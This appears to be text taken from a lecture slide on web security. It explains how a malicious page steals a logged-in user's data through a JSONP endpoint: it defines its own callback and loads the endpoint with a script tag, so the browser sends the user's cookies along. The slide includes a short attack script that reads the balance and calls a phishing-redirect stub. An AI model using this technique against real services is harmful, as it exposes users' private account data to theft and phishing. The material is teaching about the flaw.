 Request http://www.mywwwservice.com/json/
nav_data?callback_UpdateHeader
Client
Server
JavaScript Code Snippet
Reply
UpdateHeader({
"date_time": "2007/07/19 6:22",
"logged_in_user": "alice",
"account_balance": "256.98"
})
Typical
Interaction
sends back
user data!
<script>
function UpdateHeader(dict) {
if (dict['account_balance'] > 100) {
do_phishing_redirect(
dict['logged_in_user']); }
} // do evil stuff, get user data
</script>
<script
src="http://www.mywwwservice.com/json/nav_data?callback=UpdateHeade
</script>
Attack Scenario
▪ Malicious site loads script to
initiate the request instead
▪ Browser sends cookies
▪ Server replies as usual
▪ Evil Script gets user data!